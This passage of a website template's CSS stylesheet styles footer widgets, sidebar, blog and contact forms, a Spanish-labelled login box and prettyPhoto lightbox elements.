.largeFooterList li a { 
	background:url(../images/bullets/arrow.png) no-repeat 11px 6px; 
	color:#fff; 
	text-decoration:none;
	display:block; 	
	padding:0 0 8px 29px;  }
	
.largeFooterList li a:hover { 
	color:#b2deff; 
	background:url(../images/bullets/arrow-hover.png) no-repeat 11px 6px;}

/* ==== (b) Footer Latest News ===================== */

.footer-latest-news h3 {
	font-size:17px; 
	font-weight:normal; 
	padding-bottom:10px;
	color:#fff; 
	margin:0; }
	
.footer-latest-news h3 a { 
	color:#fff; 
	text-decoration:none; }
	
.footer-latest-news h3 a:hover { color:#b2deff;}

.footer-latest-news img {
	float:left; 
	padding:4px; 
	margin-top:5px; 
	margin-bottom:20px;}
	
.footer-latest-news a img { background-color:#fefefe; }
.footer-latest-news a:hover img {background-color:#033a6a}

.footer-latest-news p { padding:0 20px 0 97px;}

/* ==== (c) Footer Twitter Updates ===================== */

.footer-twitter-updates  ul{ float:left; }
	
.footer-twitter-updates  li { 
	background:url(../images/icons/twitter-icon.png) no-repeat left 5px; 
	padding-left:80px; 
	float:left; color:#fff; 
	font-size:16px; 
	font-weight:normal; 
	font-style:italic;
	padding-bottom:20px;}
	
.footer-twitter-updates  li span a {
	color:#b2deff; 
	text-decoration:none; 
	font-size:13px; 
	font-style:normal;}
	
.footer-twitter-updates  li span a:hover {
	color:#fff; 
	text-decoration:underline}

/* ==== (d) Footer Contact Form ===================== */

#form-one-third, #form-one-fourth { 
	border:none;}
	
#form-one-third .input1, #form-one-fourth .input1 {  
	border:none; 
	padding:0 5px 0 5px; 
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;	
	color:#363636;
	line-height:29px; 
	font-size:13px;  
	float:left; 
	margin-bottom:7px; 
	height:29px;}
	
#form-one-third .input2, #form-one-fourth .input2  {
	height:98px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;		
	font-size:13px;  
	padding:7px; 
	line-height:20px;
	border:none; 
	margin-bottom:7px;}

#form-one-third .input1  { 
	background:url(../images/backgrounds/footer-input3.png) no-repeat; 
	width:241px;  }

#form-one-third .input2  { 
	background:url(../images/backgrounds/footer-input4.png) no-repeat; 
	width:308px;
	overflow:hidden;}
	
#form-one-fourth .input1  { 
	background:url(../images/backgrounds/footer-input1.png) no-repeat; 
	width:158px; }
	
#form-one-fourth .input2  { 
	background:url(../images/backgrounds/footer-input2.png) no-repeat; 
	width:216px;
	overflow:hidden; }

#form-one-third label, #form-one-fourth label { 
	margin-left:10px; 
	float:left;
	line-height:28px;}


/* ==== (e) Contact Form Error/Success Messages Styles ===================== */

#msg { height:auto;}
#msg p {	
	background:url(../images/icons/error1.png) no-repeat 0 3px; 		
	padding-left:23px; }
	
#smessage h3{ 
	font-size:16px; 
	background:url(../images/icons/success2.png) no-repeat 0 4px; 	
			
	padding-left:27px; 
	line-height:25px; 
	margin:0; 
	height:25px; 
	font-weight:bold;}
	
#smessage p{ 
	margin:0;
	padding-left:27px;
	color:fff; }

/* ==== (f) Footer Photo Gallery  ===================== */

.footer-one-third-gallery li ,.footer-one-fourth-gallery li {
	display:inline; 
	float:left; }
	
.footer-one-third-gallery li { margin-bottom:19px;}

.footer-one-third-gallery li a, .footer-one-fourth-gallery li a{
	display:inline; 
	float:left; 
	background-color:#fefefe; }
	
.footer-one-third-gallery li a {
	padding:4px;  
	margin-right:19px;}
	
.footer-one-third-gallery li.last a, .footer-one-fourth-gallery li.last a{ 
	margin-right:0;}
	
.footer-one-third-gallery li a:hover, .footer-one-fourth-gallery li a:hover{
	background:#fefefe url(../images/icons/zoom2.png) no-repeat 50% 50%; }

.footer-one-fourth-gallery li { margin-bottom:15px;}
	
.footer-one-fourth-gallery li a{
	padding:3px; 
	float:left; 
	margin-right:15px}
	
/* ========================================================== 
	(07) Small Footer
============================================================ */

#footer {
	background:#0A467C url(../images/backgrounds/smallfooter-bg.jpg) repeat-x  top; 
	width:100%; 
	height:100%; 
	clear:both; 
	color:#fff; 
	text-shadow: 1px 1px 0 #043d6f; }
	
#inner-footer { 
	background:url(../images/backgrounds/smallfooter-light.jpg) repeat-x  center 1px; 
	width:960px; 
	margin:auto; 
	font-size:13px; 
	padding:15px 0 10px 0; 
	position:relative; }

#footer-links {	float:left; }
	
#footer-links ul li { 
	float:left;
	padding:0 10px 0 10px; 
	line-height:26px; 
	margin-bottom:4px; }
	
#footer-links ul li a {
	text-decoration:none; 
	color:#fff; }
	
#footer-links li:first-child {
	color:#fff; 
	padding:0 10px 0 0;}
	
#footer-links a:hover {
	text-decoration:underline;}

#inner-footer span {	 
	float:right;
	margin:2px 0 0 8px; }
	
#inner-footer span a {
	text-decoration:none; 
	color:#fff; 
	margin:0; }
	
#inner-footer span a:hover { text-decoration:underline; }	

/* ========================================================== 
	(08) Home page Content Style
============================================================ */

/* ==== (a) Home Boxes ===================== */
 
.home-boxes { 
	width:267px; 
	float:left; 
	padding:0 26px 45px 25px;
	background:url(../images/backgrounds/box-bg.jpg) no-repeat left top; }
	
.home-boxes h2 { 
	font-size:18px; 
	font-weight:normal; 
	margin:0;
	color:#363636; 
	padding:14px 0 10px 0; }

.home-boxes h2 a { 
	color:#363636; 
	text-decoration:none}
	
.home-boxes h2 a:hover { 
	color:#363636;}

.home-boxes-thumb   { 
	border:1px solid #dfdfdf; 
	padding:4px; }
	
.home-boxes p { 
	line-height:19px; 
	margin:5px 0 4px 0;	}
	
.home-boxes-right { padding-right:30px; }

/* ==== (b) Products and Services ===================== */

.products-services { 
	width:408px; 
	height:100%;
	float:left; 
	background:url(../images/backgrounds/box-2-bg.jpg) no-repeat left top; 
	padding:0 38px 0 28px; 
	line-height:19px; }
	
.home-services { margin:0 0 24px 0; }
	
.services-description { overflow: hidden; }
	
.products-services h2 { 
	font-size:18px; 
	font-weight:normal; 
	color:#363636; 
	margin:0;
	padding-bottom:25px;}
	
.products-services img { 
	float:left; 
	margin:0 11px 0 0; }
	
.products-services p { 
	line-height:19px; 
	padding:0; }
	
.products-services h3 { 
	font-size:14px; 
	font-weight:bold; 
	margin:0 0 2px 0; }
	
.products-services h3 a { 
	text-decoration:none; 
	font-size:14px; 
	font-weight:bold; 
	color:#6d6d6d; }
	
.products-services h3 a:hover { color:#363636 }

/* ==== (c) Client Testimonials ===================== */

#home-testimonials { 
	width:384px; 
	float:left; 
	background:url(../images/backgrounds/box-2-bg.jpg) no-repeat 8px top; 
	height:100%; 
	padding:0 38px 0 52px; }
	
#home-testimonials h2 { 
	font-size:18px; 
	font-weight:normal; 
	color:#363636; 	
	padding-bottom:25px;
	margin:0; }
	
#home-testimonials p {
	background:url(../images/backgrounds/home-client-testimonials-qu.jpg) no-repeat 0 5px; 
	padding-left:60px; 
	font-size:15px; 
	font-style:italic; 
	font-weight:normal; 
	line-height:24px; 
	margin:0; }
	
#home-testimonials span { 
	font-size:15px; 
	font-weight:bold; 
	display:block; 
	padding:10px 0 15px 60px;
	margin:0;  }

/* ========================================================== 
	(09) Inner Page Layout
============================================================ */	

/* ==== (a) Innerpage Container ===================== */

.inner-container { 	
	width:960px;	 	
	padding-top:16px;
	clear:both;	}  
  
/* ==== (b) H1 Title Section ===================== */

#innerpage-title {		
	margin-bottom:10px;
	height:66px; }
	
#innerpage-title h1 { 
	margin:0;
	padding-top:23px; 
	font-size:30px; 	
	font-weight:normal; 
	color:#003b68; 
	float:left; }
#innerpage-title a {
	text-decoration:none;
	color:#003b68; 
} 

#innerpage-title span { 
	float:right; 
	padding-top:30px; 
	font-size:18px; 
	font-weight:normal; 
	color:#003b68; }
	
/* ==== (c) Breadcrumb ===================== */

#breadcrumb {
	margin-top:12px;
	font-size:12px; 	
	color:#6d6d6d; }
	
#breadcrumb a {
	text-decoration:none; 
	color:#a8a8a8; 	
	margin-right:3px;}
	
#breadcrumb a:hover {
	text-decoration:underline;
	color:#6d6d6d;}
	
#breadcrumb span {
	color:#a8a8a8; 
	font-weight:bold;
	margin-right:3px;}
	
/* ==== (d) About Us =====================*/

.team-member img { 
	float:left;
	border:6px solid #E8E8E8;
	margin:3px 12px 0 0;}
	
.team-member h4{ 
	font-size:16px; 
	padding:10px 0 5px 0; 
	margin:0;}
	
.team-member span {
	border-bottom:1px dotted #ccc; 
	width:auto; 
	margin-bottom:10px; 
	padding-bottom:10px; 
	display:block; 
	overflow:hidden;}
	
.team-member p { 
	overflow:hidden;
	margin-top:10px;}

/* ==== (e) Services ===================== */

.services img { 
	float:left;	
	margin:10px 15px 0 0;}
	
.services h3{ 
	font-size:18px; 
	padding:0px 0 8px 0; 
	border-bottom:1px dotted #ccc; 
	width:auto; 		
	display:block; 
	overflow:hidden;}	
	
.services p { 
	overflow:hidden;
	margin-top:10px;}

/* ========================================================== 
	(10) Sidebar Style 
============================================================ */

#sidebar { background:url(../images/backgrounds/sidebar-bg.jpg) repeat-y center top; }
#sidebar-bottom { background:url(../images/backgrounds/sidebar-bottom.jpg) no-repeat center bottom; padding-bottom:10px; }
#sidebar-top { background:url(../images/backgrounds/sidebar-top.jpg) no-repeat center top; padding-top:10px; }

/* ==== (a)Sidebar H2 and Menu Style ===================== */

#sidebar  h2 { 
	background:url(../images/bullets/sideber-title-arrow.png) no-repeat left 15px;
	padding:15px 0 0 24px;
	font-size:20px;	
	margin:0;	
	clear:both;}
	
#sidebar p{ padding:10px 24px 10px 24px;}

#sidebar ul {	
	margin:15px 24px 10px 24px;
	padding:0;
	border-top:1px solid #e8e8e8;}

#sidebar ul li  {
	background:url(../images/bullets/bullet1.png) no-repeat left 3px;
	border-bottom:1px solid #e8e8e8;
	line-height:17px;
	margin-top: 8px;
	padding:0 0 9px 25px;}	

#sidebar ul li  a { 
	display:block;
	text-decoration:none; 
	color:#6d6d6d;}

#sidebar ul li a:hover { color:#363636;}

#sidebar ul li.active a{ font-weight:bold; color:#363636}

#sidebar ul ul  {margin:15px 24px 0 0;}
#sidebar ul ul , #sidebar ul li ul li{border:none;}
#sidebar ul li ul li{padding:0 0 9px 25px;}


/* ==== (b) Sidebar Gallery ( Flickr Photos ) ===================== */

#sidebar .sidebar-gallery { 
	margin:15px 0 0 24px; 
	padding:0; 
	height:100%;}

#sidebar .sidebar-gallery  ul { 
	height:100%;
	border:none; 
	margin:0;
	padding:0; }
	
#sidebar .sidebar-gallery  ul li  { 
	float:left; 
	position:relative;
	background:none; 
	border:none;
	margin:0;
	padding:0; }

#sidebar .sidebar-gallery  ul li  a{ 	
	padding:1px;  
	margin:0 9px 9px 0;
	border:1px solid #e0e0e0; 	
	width:75px; 
	height:75px;
	display:block;}

#sidebar .sidebar-gallery  ul li a:hover { 
	margin:0 9px 9px 0;
	border:1px solid #aeaeae; 	 	
	width:75px; 
	height:75px;
	display:block;}

/* ==== (c) Sidebar Recent Tweets ===================== */

#sidebar .recent-tweets ul {	
	margin:15px 24px 10px 24px;
	padding:0;
	border:none;}

#sidebar .recent-tweets ul li  {
	background:url(../images/icons/twitter-icon2.png) no-repeat left 3px;
	border-bottom:1px solid #e8e8e8;
	line-height:17px;
	margin-top: 8px;
	padding:0 0 9px 50px;}	

#sidebar .recent-tweets ul li a { 
	display:inline;
	text-decoration:none; 
	color:#3f3f3f;}
	
#sidebar .recent-tweets ul li a:hover { 
	color:#363636; 
	text-decoration:underline;}	
	
/* ==== (d) Sidebar Recent Comments ===================== */

#sidebar .recent-comments ul {	
	margin:15px 24px 10px 24px;
	color:#363636;
	padding:0;
	border:none;}

#sidebar .recent-comments ul li  {
	background:url(../images/icons/comment-icon.png) no-repeat left 3px;
	border-bottom:1px solid #e8e8e8;
	line-height:17px;
	margin-top: 8px;
	padding:0 0 9px 40px;}	

#sidebar .recent-comments ul li a { 
	display:inline;
	text-decoration:none; 
	color:#6d6d6d;;}
	
#sidebar .recent-comments ul li a:hover { text-decoration:underline;}		
	
/* ==== (e) Sidebar Advertise ===================== */

#sidebar .sidebar-advertise { 
	margin:15px 0 0 24px; 
	padding:0; 
	height:100%;}

#sidebar .sidebar-advertise  ul { 
	height:100%;
	border:none; 
	margin:0;
	padding:0; }
	
#sidebar .sidebar-advertise  ul li  { 
	float:left; 
	position:relative;
	background:none; 
	border:none;
	margin:0;
	padding:0; }

#sidebar .sidebar-advertise  ul li  a{ 	
	padding:0;  
	margin:0 7px 7px 0;
	border:none; 	
	width:125px; 
	height:125px;
	display:block;}

/* ==== (f) Sidebar Newsletter Signup ===================== */

#newsletter-signup { 
	padding-top:0px;
	margin:0 10px 0 24px; }

input#newsLetterEmail {
	background:url(../images/backgrounds/login-input.jpg) repeat-x;	
	padding:0 5px 0 5px;
	margin-top:2px;
	width:162px;
	height:30px;
	line-height:30px;	
	font-size:16px;
	border:none;}

label.overlabel2 {	
	font-size:16px;
	color:#9e9e9e;
	padding:0 0 0 7px;
	line-height:33px;
	position:absolute;	
	z-index:1;
	color:#999;}
	
#newsletter-signup p { padding:0 0 10px 0 ; margin:0;}

/* ==== (g) Sidebar Testimonial ===================== */

.sidebar-testimonial  { background:url(../images/backgrounds/testimonialbox-bg.jpg) repeat-y center top; margin-top:14px; font-size:14px; clear:both; }
.sidebar-testimonial-bottom { background:url(../images/backgrounds/testimonialbox-bottom.jpg) no-repeat center bottom;  }
.sidebar-testimonial-top { background:url(../images/backgrounds/testimonialbox-top.jpg) no-repeat center top;  padding:15px 10px 30px 15px; margin:0; }
.sidebar-testimonial-quote  { font-style:italic;}
#sidebar .sidebar-testimonial p { padding:0 24px 5px 24px;}

/* ==== (h) Sidebar Contact Details ===================== */

#sidebar .sidebar-contact-info ul {	
	margin:15px 24px 10px 24px;	
	padding:0;
	border:none;}

#sidebar .sidebar-contact-info ul li  {	
	border:none;
	line-height:17px;
	margin-top: 8px;
	padding:0 0 9px 40px;}	

#sidebar .sidebar-contact-info ul li a { 
	text-decoration:underline; 
	color:#6d6d6d;}

#sidebar .sidebar-contact-info ul li a:hover{ 
	color:#363636;}

#sidebar .sidebar-contact-info ul li.home-icon { 
	background:url(../images/icons/home.png) no-repeat left top;}

#sidebar .sidebar-contact-info ul li.phone-icon { 
	background:url(../images/icons/phone.png) no-repeat left top;}

#sidebar .sidebar-contact-info ul li.mail-icon { 
	background:url(../images/icons/mail.png) no-repeat left 5px;}

#sidebar .sidebar-contact-info ul li.skype-icon { 
	background:url(../images/icons/skype.png) no-repeat left top;}
	
	
/* ========================================================== 
	(11) Blog Page
============================================================ */

/* ==== (a) Blog Post Style ===================== */	

.blog-post { 
	float:left; 
	margin:15px 0 20px 0;}

.post-date { 
	float:left; 
	width:52px; 
	height:49px; 
	background:url(../images/icons/date-icon.png) no-repeat left top; 
	text-align:center}	

.post-month { 
	float:left; 
	color:#fff; 
	line-height:22px; 
	font-weight:bold;
	text-align:center;
	width:50px;}

.post-day {
	float:left; 
	color:#363636;
	line-height:15px; 
	font-weight:bold; 
	font-size:16px;
	text-align:center;
	width:50px;  
	line-height:24px;}

.post-title { 
	float:left; 
	margin:0 0 10px 8px; 
	width:574px;}

.post-title  h3 { 	
	color:#363636;
	font-size:22px;  
	width:100%;
	border-bottom:1px solid #e8e8e8; 
	text-decoration:none;
	padding:0 0 5px 0; 
	margin:0 0 5px 0; }

.blog-post  h3 a:hover {color:#000;text-decoration:none;}

.blog1-post-img {  	
	background:url(../images/backgrounds/blog-largeimg-bg.jpg) no-repeat 0 0; 
	padding:9px 9px 10px 9px; 
	clear:both; 
	margin:0;}

.blog2-post-img {  
	/*background:url(../images/backgrounds/blog-thumbimg-bg.jpg) no-repeat left top;*/ 
	padding:9px 9px 10px 9px; 
	clear:both; 
	margin:0; 
	float:left; 
	margin:10px 20px 10px 0;}

.blog-post p { padding:10px 0 0 0;}

.blog-post a { 
	color:#363636; 
	text-decoration:none}
	
.blog-post a:hover{ text-decoration:underline}

/* ==== (b) Blog Comments Style ===================== */

#comments  {padding-top:10px; clear:both; width:auto; }

#comments ol{ margin:0;	padding:0; }

#comments ol li { 	 width:auto;
	float:left;
	background:none; 
	list-style:none; 
	padding:0; margin:0;}

#comments ol li ol li{ margin-left:84px; }
	
.comment-list li{
	position:relative; 	
	line-height:18px; 
	list-style-position:outside;}
	
.avatar{
	position:absolute; 
	top:0; left:0}
	
.avatar img{	
	width:64px; 
	height:64px; 
	background-color:#f4f3f3; 
	padding:4px; 
	border:1px solid #fff; 
	outline:1px solid #e2e1e1;}
	
.comment-text{ 
	width:auto; 	
	margin:0 0 10px 84px; 
	border-bottom:solid 1px #e2e1e1;	
	background-color:#f4f3f3; 
	padding:10px; 
	border:1px solid #fff; 
	outline:1px solid #e2e1e1;}

.comment-text h5 { padding:5px 0 10px 0; margin:0;}

.comment-list li small{
	width:auto; 
	font-size:11px; 
	font-style:italic; 
	display:block; 	
	padding:5px 5px 0 5px; 
	border-top:1px solid #e2e1e1; 
	margin-top:15px;}
	
.comment-list li .reply{ float:right; width:30px; }
.comment-list li small a { text-decoration:none;}
.comment-list li small a:hover { color:#363636;}

/* ==== (c) Comment Form ===================== */

#comment-form {
	margin:20px 0px 0px 0px; 
	font-size:12px; 
	color:#5E5E5E;}
	
#comment-form .input1,#comment-form .input2 { 
	margin:10px 0 2px 0; 
	float:left;
	font-size:13px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;   
	border:none; 
	background:#e6e6e6 url("../images/backgrounds/login-input.jpg") repeat-x scroll 0 0; 
	line-height:23px; 
	border:1px solid #dedddd;}
	
#comment-form .input1 {  
	width:324px; 
	height:30px;
	padding:0 8px 0 8px;  }
	
#comment-form .input2 { 
	width:550px; 
	height:175px; 
	line-height:22px; 
	margin-bottom:5px;
	padding:8px;}
	
#comment-form label {
	display:block; 
	width:246px; 
	float:left; 
	margin:10px 0px 0px 10px; 
	padding:7px 0px 0px 0px;}

/* ==== (d) Pagination ===================== */
	
#pagination ul li, #pagination li { 
	float:left; 	
	background:none; 
	line-height:24px;
	margin:0; 
	padding:0;}

#pagination a {
	float:left;
	text-decoration:none; 	
	background-color:#ebebeb; 	
	border:1px solid #dadada; 	 
	text-shadow: 1px 1px 0 #fff;}
	
#pagination li a:hover {
	color:#363636; 
	border:1px solid #bebebe; 
	background-color:#dadada; }
	
#pagination .page-active {	 
	color:#FEFEFE; 
	text-decoration:none;  
	font-weight:bold; 
	background-color:#424242; 
	border:1px solid #323232; 	
	text-shadow: 1px 1px 0 #000;}
	
#pagination .page { margin:3px 10px 0 0;}

#pagination a, #pagination .page-active {
	margin:0 5px 0 0; 
	padding:0 8px 0 8px;}

#pagination .page-arrow a{font-family:arial;margin:0 5px 0 0; 
	padding:1px 8px 3px 8px; line-height:20px; }	
	
/* ========================================================== 
	(12) Contact Us page Contact Form Style 
============================================================ */

#contact-form label {
	display:block; 
	margin:20px 0 4px 0;}
	
#contact-form .input1, #contact-form .input2 {
	width:95%;	
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; 
	font-size:16px;
	color:#363636;
	background-color:#f5f5f5;
	border:1px solid #cccccc; }
	
#contact-form .input1  { 
	height:30px; 
	line-height:30px; 	
	padding:0 8px 0 8px;}

#contact-form .input2 { 
	height:150px; 
	line-height:19px;	
	padding:8px 8px 0 8px; 
	margin:0 0 10px 0;}

#contact-form .input3 {
	width:87%;	
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; 
	font-size:16px;
	color:#363636;
	background-color:#f5f5f5;
	border:1px solid #cccccc; }
	
#contact-form .input3  { 
	height:30px; 
	line-height:30px; 	
	padding:0 8px 0 8px;}	
	
#contact-form p { color:#363636;} 

#contact-form #msg p {	background:url(../images/icons/error1.jpg) no-repeat 0 3px; }	
#contact-form #smessage h3{ background:url(../images/icons/success2.jpg) no-repeat 0 4px; }

.contact-map { 
	width:465px;
	height:347px;
	background:url(../images/backgrounds/map-bg.jpg) no-repeat 0 0 ; 
	padding:9px 0 20px 12px;
	clear:both;	
}


/************ contactar 2 columnas**********/

#contact-form-2 .input1 {
	width:95%;	
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; 
	font-size:16px;
	color:#363636;
	background-color:#f5f5f5;
	border:1px solid #cccccc; }


#contact-form-2 .form-col1{
	width:40%;	
	float:left;
	
}
#contact-form-2 .form-col2{
	width:50%;	
	float:right;
	margin-left:5px;
	
}
	
#contact-form-2 .input1  { 
	height:30px; 
	line-height:30px; 	
	padding:0 8px 0 8px;}


	
#contact-form-2 p { color:#363636;} 

#contact-form-2 #msg p {	background:url(../images/icons/error1.jpg) no-repeat 0 3px; }	
#contact-form-2 #smessage h3{ background:url(../images/icons/success2.jpg) no-repeat 0 4px; }

#contact-form-2 .field-obliga{
	background-color:#DFEEFB;
}
/*===========================================================
	Iniciar sesion
===========================================================*/
.ses-cuad{
	padding:30px 20px 20px 60px;
	clear:both;
}
.peq{
	width:465px;
	height:347px;
	background:url(../images/backgrounds/map-bg.jpg) no-repeat 0 0 ; 
}
.gran{
	width:465px;
	height:800px;
	background:url(../images/backgrounds/map-bg2.jpg) no-repeat 0 0 ; 
}
.ses-cuad label {
	display:block; 
	margin:20px 0 4px 0;}
	
.ses-cuad .input1, .ses-cuad .input2 {
	width:70%;	
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; 
	font-size:17px;
	color:#363636;
	background-color:#f5f5f5;
	border:1px solid #cccccc; }
	
.ses-cuad .input1  { 
	height:30px; 
	line-height:30px; 	
	padding:0 8px 0 8px;}

.ses-cuad .input2 { 
	height:150px; 
	line-height:19px;	
	padding:8px 8px 0 8px; 
	margin:0 0 10px 0;}

.ses-cuad p { color:#363636;} 

.ses-cuad #msg p {	background:url(../images/icons/error1.jpg) no-repeat 0 3px; }	
.ses-cuad #smessage h3{ background:url(../images/icons/success2.jpg) no-repeat 0 4px; }


/* ========================================================== 
	(13) prettyPhoto Lightbox Styles
============================================================ */	
	
div.facebook .pp_top .pp_left{ background: url(../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat; }
div.facebook .pp_top .pp_middle{ background: url(../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x; } 
div.facebook .pp_top .pp_right{ background: url(../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat; }
div.facebook .pp_content .ppt{ color:#363636; }
div.facebook .pp_content_container .pp_left{ background: url(../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y; }
div.facebook .pp_content_container .pp_right{ background: url(../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y; }
div.facebook .pp_content{ background:#fefefe; }
div.facebook .pp_expand{ background: url(../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat; cursor: pointer; }
div.facebook .pp_expand:hover{ background: url(../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat; cursor: pointer; }
div.facebook .pp_contract{ background: url(../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat; cursor: pointer; }
div.facebook .pp_contract:hover{ background: url(../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat; cursor: pointer; }

div.facebook .pp_close{
    width:22px;
    height:22px;
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;
    cursor: pointer;}

div.facebook #pp_full_res .pp_inline{ color:#363636; }

div.facebook .pp_loaderIcon{ background: url(../images/prettyPhoto/facebook/loader.gif) center center no-repeat; }

div.facebook .pp_arrow_previous{
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;
    height:22px;
    margin-top:0;
    width:22px;}

div.facebook .pp_arrow_previous.disabled{
    background-position:0 -96px;
    cursor:default;}

div.facebook .pp_arrow_next{
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;
    height:22px;
    margin-top:0;
    width:22px;}

div.facebook .pp_arrow_next.disabled{
    background-position: -32px -96px;
    cursor:default;}

div.facebook .pp_nav{ margin-top:0;}

div.facebook .pp_nav p{
    font-size:15px;
    padding:0 3px 0 4px;}

div.facebook .pp_nav .pp_play{
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;
    height:22px;
    width:22px;}

div.facebook .pp_nav .pp_pause{
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;
    height:22px;
    width:22px;}

div.facebook .pp_next:hover{ background: url(../images/prettyPhoto/facebook/btnNext.png) center right no-repeat; cursor: pointer;}
div.facebook .pp_previous:hover{ background: url(../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat; cursor: pointer; }
div.facebook .pp_bottom .pp_left{ background: url(../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat; }
div.facebook .pp_bottom .pp_middle{ background: url(../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x; }
div.facebook .pp_bottom .pp_right{ background: url(../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat; }

div.pp_pic_holder a:focus{ outline:none; }

div.pp_overlay{ 
    background:#363636;
    display: none;
    left:0;
    position:absolute;
    top:0;
    width:100%;
    z-index:9500;}

div.pp_pic_holder{
    display: none;
    position:absolute;
    width:100px;
    z-index:10000;}

.pp_top{
    height:20px;
    position: relative;}

* html .pp_top{ padding:0 20px; }

.pp_top .pp_left{
    height:20px;
    left:0;
    position:absolute;
    width:20px;}

.pp_top .pp_middle{
    height:20px;
    left:20px;
    position:absolute;
    right:20px;}

* html .pp_top .pp_middle{
    left:0;
    position: static;}

.pp_top .pp_right{
    height:20px;
    left:auto;
    position:absolute;
    right:0;
    top:0;
    width:20px;}

.pp_content{ height:40px;}

.pp_fade{ display: none;}

.pp_content_container{
    position: relative;
    text-align: left;
    width:100%;}

.pp_content_container .pp_left{ padding-left:20px; }

.pp_content_container .pp_right{ padding-right:20px; }

.pp_content_container .pp_details{
    float: left;
    margin:10px 0 2px 0; }

.pp_description{
    display: none;
    margin:0 0 5px 0; }

.pp_nav{
    clear: left;
    float: left;
    margin:3px 0 0 0; }

.pp_nav p{
    float: left;
    margin:2px 4px;}

.pp_nav .pp_play,.pp_nav .pp_pause{
    float: left;
    margin-right:4px;
    text-indent: -10000px;}

a.pp_arrow_previous,a.pp_arrow_next{
    display:block;
    float: left;
    height:15px;
    margin-top:3px;
    overflow: hidden;
    text-indent: -10000px;
    width:14px;}

.pp_hoverContainer{
    position:absolute;
    top:0;
    width:100%;
    z-index:2000;}

.pp_gallery{
    left:50%;
    margin-top: -50px;
    position:absolute;
    z-index:10000;}

.pp_gallery ul{
    float: left;
    height:35px;
    margin:0 0 0 5px;
    overflow: hidden;
    padding:0;
    position: relative;}

.pp_gallery ul a{
    border:1px #363636 solid;   
    display:block;
    float: left;
    height:33px;
    overflow: hidden;}

.pp_gallery ul a:hover,.pp_gallery li.selected a{ border-color:#fff; }

.pp_gallery ul a img{ border:0;}

.pp_gallery li{
    display:block;
    float: left;
    margin:0 5px 0 0; }

.pp_gallery li.default a{
    background: url(../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
    display:block;
    height:33px;
    width:50px; }

.pp_gallery li.default a img{ display: none; }

.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{ margin-top:7px !important;}

a.pp_next{
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display:block;
    float: right;
    height:100%;
    text-indent: -10000px;
    width:49%; }

a.pp_previous{
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display:block;
    float: left;
    height:100%;
    text-indent: -10000px;
    width:49%; }

a.pp_expand,a.pp_contract{
    cursor: pointer;
    display: none;
    height:20px;
    position:absolute;
    right:30px;
    text-indent: -10000px;
    top:10px;
    width:20px;
    z-index:20000; }

a.pp_close{
    display:block;
    float: right;
    line-height:22px;
    text-indent: -10000px; }

.pp_bottom{
    height:20px;
    position: relative; }

* html .pp_bottom{ padding:0 20px; }

.pp_bottom .pp_left{
    height:20px;
    left:0;
    position:absolute;
    width:20px; }

.pp_bottom .pp_middle{
    height:20px;
    left:20px;
    position:absolute;
    right:20px; }

* html .pp_bottom .pp_middle{
    left:0;
    position: static; }

.pp_bottom .pp_right{
    height:20px;
    left:auto;
    position:absolute;
    right:0;
    top:0;
    width:20px; }

.pp_loaderIcon{
    display:block;
    height:24px;
    left:50%;
    margin: -12px 0 0 -12px;
    position:absolute;
    top:50%;
    width:24px; }

#pp_full_res{ line-height:1 !important; }
#pp_full_res .pp_inline{ text-align: left; }
#pp_full_res .pp_inline p{ margin:0 0 15px 0; }

div.ppt{
    color:#fff;
    display: none;
    font-size:17px;
    margin:0 0 5px 15px;
    z-index:9999;}

.clearfix:after{
    content: ".";
    display:block;
    height:0;
    clear:both;
    visibility: hidden;}

.clearfix { display: inline-block; }
* html .clearfix { height:1%; }
.clearfix { display:block;}


.iniciar-sesion { 
	margin-top:12px;
	margin-left:25px;  
	width:265px;
	height:32px; 
	float:right; 
			font-weight:bolder;
	color:#E5E3E3;
	
}
.iniciar-sesion a{ 
	text-decoration: none;
	font-weight:bolder;
	color:#E5E3E3;
	}
.tit-tiempo a{
	font-size:25px;
	text-decoration: none;
	font-weight:bolder;
	color:#000;

}

.static{
	width:100%;



}
.static a{
	text-decoration:none;
	vertical-align: middle;

}
.static-left{
	width:50%;
	float:left;

    
}

.static-right{
	width:50%;
	float:right;
	text-align:right;
	}
	
.text-static{	
	position:relative;
	bottom:15px;
	font-style:italic;
	font-size:14px;
	color:#ADABAB;
}
.text-blue{
	font-size:22px;
	font-weight:normal; 
	color:#2779A8;
	margin:0 0 10px 0;
	
}
.text-blueday{
	border-bottom:1px dotted #2779A8;
	font-size:18px;
	font-weight:normal; 
	color:#2779A8;
}

.text-blue1 a{
	
	font-size:18px;
	font-weight:normal; 
	color:#2779A8;
	text-decoration:none;
}

/* Boton */

.boton2 { 
	background:-moz-linear-gradient(#fc0 0%,#F60 100%); 
	background:-ms-linear-gradient(#fc0 0%,#F60 100%);
